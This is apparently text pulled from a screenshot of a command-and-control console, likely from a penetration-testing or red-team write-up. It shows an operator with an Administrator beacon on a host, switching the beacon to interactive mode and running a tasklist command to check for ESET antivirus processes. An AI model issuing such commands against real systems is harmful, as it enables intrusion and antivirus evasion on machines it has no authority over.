 external internal user computer note pid last
192.168.126.179 Administrator * MARY-PC 656 4m
Event Log X Listeners X Scripts X Beacon 192.168.126.179@656 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist | findstr /c:"ekrn.exe" /c:"egui.exe"
[*] Tasked beacon to run: tasklist | findstr /c:"ekrn.exe" /c:"egui.exe"
[+] host called home, sent: 54 bytes
[+] received output:
ekrn.exe 3352 Services 0 58,268 K
egui.exe 1752 Console 1 34,612 K